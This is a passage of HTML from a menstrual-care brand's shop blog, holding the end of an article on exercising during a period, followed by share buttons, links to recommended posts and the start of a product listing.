<span style="font-weight: 400;" data-mce-style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;">Excessive and rigorous exercise should be avoided. Severe physical strain can not only delay the next period, but make you feel more tired overall. It is also advised that you are not practising inverted yoga positions that divert blood from flowing out. If you exercise regularly, consider using a tampon or a menstrual cup to avoid any leaks. You are also likely to have a higher risk of injury during your period. Women with anaemia should be particularly careful to exercise during their period. Usually, cardio may have better outcomes in reducing symptoms rather than strength training, which may cause fatigue and muscle aches. If you have any concerns about working out during your period, get your exercise regimen cleared by a gynaecologist, and you're good to go.</span>
      </div><div class="share-buttons gap-3"><button class="button button--subdued button--lg w-full h-stack gap-3 align-center justify-center sm:hidden" is="share-button" style="--button-background: 0 0 0 / 0" share-url="https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period" share-title="Can exercise help you get a happy period?"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="18" class="icon icon-share" viewBox="0 0 16 18">
        <path d="M5.50006 7L10.0166 4.29005M5.50006 10L10.0166 12.7099M10.0166 4.29005C10.1604 5.53412 11.2174 6.5 12.5 6.5C13.8807 6.5 15 5.38071 15 4C15 2.61929 13.8807 1.5 12.5 1.5C11.1193 1.5 10 2.61929 10 4C10 4.09811 10.0057 4.19489 10.0166 4.29005ZM10.0166 12.7099C10.0057 12.8051 10 12.9019 10 13C10 14.3807 11.1193 15.5 12.5 15.5C13.8807 15.5 15 14.3807 15 13C15 11.6193 13.8807 10.5 12.5 10.5C11.2174 10.5 10.1604 11.4659 10.0166 12.7099ZM6 8.5C6 9.88071 4.88071 11 3.5 11C2.11929 11 1 9.88071 1 8.5C1 7.11929 2.11929 6 3.5 6C4.88071 6 6 7.11929 6 8.5Z" stroke="currentColor" stroke-linejoin="round"></path>
      </svg>Share</button>

          <span class="bold sm-max:hidden">Share</span>

          <ul class="h-stack sm-max:hidden gap-3" role="list">
            <li><a href="https://www.facebook.com/sharer.php?u=https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period
" class="share-buttons__item" aria-label="Share on Facebook"><svg role="presentation" focusable="false" width="24" height="24" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a></li>
            <li><a href="https://twitter.com/intent/tweet?text=Can%20exercise%20help%20you%20get%20a%20happy%20period?&url=https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period
" class="share-buttons__item" aria-label="Share on Twitter"><svg role="presentation" focusable="false" width="24" height="24" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a></li>
            <li><a href="https://pinterest.com/pin/create/button/?url=https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period&media=https://www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&width=800&description=
" class="share-buttons__item" aria-label="Share on Pinterest"><svg role="presentation" focusable="false" width="24" height="24" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a></li>
            <li><a href="mailto:?&subject=Can exercise help you get a happy period?&body=https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period
" class="share-buttons__item" aria-label="Share by email"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="18" height="14" class="icon icon-email" viewBox="0 0 18 14">
        <path clip-rule="evenodd" d="M1 2.5A1.5 1.5 0 0 1 2.5 1h13A1.5 1.5 0 0 1 17 2.5v9a1.5 1.5 0 0 1-1.5 1.5h-13A1.5 1.5 0 0 1 1 11.5v-9Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="m16 2-5.61 4.506c-.82.659-1.96.659-2.78 0L2 2" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a></li>
          </ul>
        </div></div><div class="article-navigation">
  <h2 class="article-navigation__title text-with-icon h4"><svg width="19" height="20" class="icon icon-blog-nav-right reverse-icon" viewBox="0 0 27 24" fill="none">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M15.4142 0.585693L26.8284 11.9999L15.4142 23.4141L12.5858 20.5857L19.1716 13.9999H0V9.99991H19.1716L12.5858 3.41412L15.4142 0.585693Z" fill="currentColor"/>
    </svg>Reading next</h2>

  <div class="article-prev-next scroll-area bleed sm:unbleed"><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/painful-period-cramps-why-do-you-get-them-and-what-can-you-do-to-ease-them" class="blog-post-card__figure rounded"><img src="//www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=3500" alt="relief period cramp" srcset="//www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/articles/shutterstock_623908361.jpg?v=1606121194&amp;width=2000 2000w" width="3500" height="2333" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h5"><a href="/blogs/news/painful-period-cramps-why-do-you-get-them-and-what-can-you-do-to-ease-them">Painful Period Cramps: Why Do You Get Them and What Can You Do to Ease Them?</a></p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Nov 23, 2020</span>
            </div></div></div>
  </div></blog-post-card><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/can-you-get-toxic-shock-syndrome-from-a-menstrual-cup" class="blog-post-card__figure rounded"><img src="//www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=1920" alt="Can you get Toxic Shock Syndrome from a Menstrual Cup?" srcset="//www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/articles/pee_safe_blog_banneer.jpg?v=1607516241&amp;width=1800 1800w" width="1920" height="650" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h5"><a href="/blogs/news/can-you-get-toxic-shock-syndrome-from-a-menstrual-cup">Can you get Toxic Shock Syndrome from a Menstrual Cup?</a></p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Dec 9, 2020</span>
            </div></div></div>
  </div></blog-post-card></div>
</div></div>
</div>

</section><section id="shopify-section-template--16184517984367__blog_posts_rWdYtm" class="shopify-section shopify-section--blog-posts"><style>
  #shopify-section-template--16184517984367__blog_posts_rWdYtm {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184517984367__blog_posts_rWdYtm + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184517984367__blog_posts_rWdYtm {
    --blog-posts-per-row: 3;
    --blog-posts-grid: auto / auto-flow 74vw;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184517984367__blog_posts_rWdYtm {
      --blog-posts-grid: auto / auto-flow 52vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184517984367__blog_posts_rWdYtm {
      --blog-posts-grid: auto / repeat(var(--blog-posts-per-row), minmax(0, 1fr));
    }
  }
</style>

<div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" >Recommended Blog posts</h2></div><a href="" class="text-with-icon group">
        <span class="reversed-link">View all</span>
        <span class="circle-chevron group-hover:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
      </a></section-header><div class="blog-posts scroll-area bleed md:unbleed"><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/festive-underarm-care-tips-for-smooth-fresh-underarms-this-navratri-diwali" class="blog-post-card__figure rounded"><span class="badge badge--primary">Female hygiene care</span><img src="//www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1444" alt="Festive Underarm Care: Tips for Smooth, Fresh Underarms This Navratri &amp; Diwali" srcset="//www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/Blog_3_529a9df3-6867-4a56-b066-b7eace87fa8d.jpg?v=1758374256&amp;width=1400 1400w" width="1444" height="612" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1640px) / 3)" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h3"><a href="/blogs/news/festive-underarm-care-tips-for-smooth-fresh-underarms-this-navratri-diwali">Festive Underarm Care: Tips for Smooth, Fresh Underarms This Navratri & Diwali</a></p><p >Festive outfits deserve confident moves. Discover how an AHA BHA underarm roll-on keeps you fresh, smooth, and worry-free all season.</p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Sep 20, 2025</span>
            </div></div></div>
  </div></blog-post-card><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/simple-festive-foot-care-hacks-for-soft-smooth-and-glowing-heels" class="blog-post-card__figure rounded"><span class="badge badge--primary">Lifestyle</span><img src="//www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1444" alt="Simple Festive Foot Care Hacks for Soft, Smooth, and Glowing Heels" srcset="//www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/blog_1_13345514-39a8-46cc-8e0f-f15347bef253.jpg?v=1758374370&amp;width=1400 1400w" width="1444" height="612" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1640px) / 3)" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h3"><a href="/blogs/news/simple-festive-foot-care-hacks-for-soft-smooth-and-glowing-heels">Simple Festive Foot Care Hacks for Soft, Smooth, and Glowing Heels</a></p><p >Don’t let cracked heels or dry feet dim your festive sparkle. With easy care tips, you can step into celebrations with confidence and comfort.</p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Sep 20, 2025</span>
            </div></div></div>
  </div></blog-post-card><blog-post-card class="blog-post-card snap-center group"><a href="/blogs/news/festive-season-skincare-face-razor-hacks-for-smooth-glowing-skin" class="blog-post-card__figure rounded"><span class="badge badge--primary">health & personal care</span><img src="//www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1444" alt="Festive Season Skincare: Face Razor Hacks for Smooth, Glowing Skin" srcset="//www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=300 300w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=400 400w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=500 500w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=600 600w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=800 800w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/articles/B_og_2_137f629e-f7cb-4b15-91c9-76706145b6f7.jpg?v=1758373130&amp;width=1400 1400w" width="1444" height="612" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1640px) / 3)" class="w-full h-full object-cover zoom-image"></a><div class="blog-post-card__info">
    <div class="v-stack gap-4 sm:gap-5">
      <div class="v-stack gap-3 sm:gap-4"><p class="h3"><a href="/blogs/news/festive-season-skincare-face-razor-hacks-for-smooth-glowing-skin">Festive Season Skincare: Face Razor Hacks for Smooth, Glowing Skin</a></p><p >Festivals mean selfies, parties, and glow! Skip the parlour rush- our face razor helps you remove peach fuzz &amp; dullness at home in minutes for smooth, radiant skin.</p></div><div class="blog-post-card__meta"><div class="text-with-icon link-faded"><svg role="presentation" fill="none" focusable="false" stroke-width="1.5" width="16" height="16" class="icon icon-blog-date" viewBox="0 0 16 16">
        <path d="M5.372 1v2.877M10.455 1v2.877" stroke="currentColor" stroke-linecap="round"/>
        <path d="M14.338 7.632H1.497l.179-4.57 6.164-.448 6.497.448v4.57Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.224 12.073c.183 1.631 1.508 2.925 3.147 3.004a73.18 73.18 0 0 0 3.546.083c1.256 0 2.413-.028 3.546-.083 1.639-.079 2.964-1.374 3.146-3.004.124-1.099.225-2.224.225-3.37 0-1.147-.102-2.273-.225-3.371-.182-1.631-1.507-2.925-3.146-3.004a73.22 73.22 0 0 0-3.546-.083 73.22 73.22 0 0 0-3.546.083c-1.639.079-2.964 1.374-3.147 3.004C1.101 6.43 1 7.556 1 8.703c0 1.146.102 2.272.224 3.37ZM1.331 7.202h13.24" stroke="currentColor" />
      </svg><span class="text-sm">Sep 20, 2025</span>
            </div></div></div>
  </div></blog-post-card></div>
  </div>
</div>

</section><section id="shopify-section-template--16184517984367__featured_collection_DKUPmz" class="shopify-section shopify-section--featured-collection"><style>
  #shopify-section-template--16184517984367__featured_collection_DKUPmz {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184517984367__featured_collection_DKUPmz + * {
    --previous-section-background-hash: 0;
  }</style><style>
  .product-info .custom-pdp-enquire-btn{
    padding-block-start: 1.075rem;
    padding-block-end: 1.075rem;
    appearance: none;
    border-radius: var(--rounded-button);
    background-color: rgb(26 26 26 / .1 !important);
    color: rgb(26 26 26 !important);
    text-align: center;
    font-size: var(--text-sm);
    letter-spacing: var(--text-letter-spacing);
    padding-inline-start: var(--spacing-5);
    padding-inline-end: var(--spacing-5);
    font-weight: 700;
    line-height: 1.6;
    transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out;
    display: inline-block;
    position: relative;
    background: #A4D233;
    width: 100%;
    cursor: pointer;
  }

  .enquire-now-popup-overlay{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    z-index: 999;
    display: none;
  }
  
  .enquire-now-popup-overlay.active {
    display: block;
  }
  
  .enquire-now-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    
    z-index: 1000;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
  }
  
  .hidden {
    display: none;
  }
  
  .enquire-now-popup-content .enquire-now-popup-content {
    position: relative;
  }
  
  .enquire-now-popup-content .enquire-now-close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    border: none;
    background: transparent;
    font-size: 16px;
    cursor: pointer;
  }

  .enquire-now-popup-content .section-stack__main{
    width: 100%;
  }

  .enquire-now-popup-content .justify-self-start{
    justify-self: center;
  }

  @media screen and (max-width: 768px) {
    .enquire-now-popup {
      width: 90%;
    }
  }#shopify-section-template--16184517984367__featured_collection_DKUPmz .product-list {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-carousel-item-width: 74vw;
    --product-list-grid: auto / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184517984367__featured_collection_DKUPmz .product-list {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-carousel-item-width: 36vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184517984367__featured_collection_DKUPmz .product-list {
      --product-list-items-per-row: 3;
      --product-list-carousel-item-width: calc(var(--container-inner-width) / 3 - (var(--product-list-column-gap) / 3 * 2));
    }
  }
</style>

<div class="section   section-blends section-full">
  <div class="section-stack">
  <section-header class="section-header "><div class="prose"><h2 class="h2" >Recommended Product</h2></div><a href="/collections/all" class="text-with-icon group">
        <span class="reversed-link">View all</span>
        <span class="circle-chevron group-hover:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
      </a></section-header><div class=" floating-controls-container"><scroll-carousel selector="product-card" id="scroll-area-template--16184517984367__featured_collection_DKUPmz" class="scroll-area bleed ">
        <reveal-items selector=".product-list > *">
          <product-list class="product-list">
  
  

  
  
  
<product-card handle="rechargeable-multipurpose-trimmer"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 17%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/rechargeable-multipurpose-trimmer" data-instant><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=1080" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=1000 1000w" width="1080" height="1080" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=2100" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1600 